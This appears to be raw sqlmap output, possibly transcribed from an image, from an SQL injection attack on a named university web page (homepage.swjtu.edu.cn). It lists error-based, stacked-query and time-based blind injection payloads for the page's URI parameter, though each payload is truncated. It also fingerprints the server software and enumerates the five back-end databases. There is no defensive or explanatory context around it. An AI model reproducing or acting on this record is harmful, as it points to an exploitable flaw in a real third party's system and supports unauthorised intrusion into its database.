 Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: http://homepage.swjtu.edu.cn:80/Home/List.aspx?type=search&truen
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://homepage.swjtu.edu.cn:80/Home/List.aspx?type=search&truen
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://homepage.swjtu.edu.cn:80/Home/List.aspx?type=search&truen
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
available databases [5]:
[*] master
[*] model
[*] msdb
[*] pWeb
[*] tempdb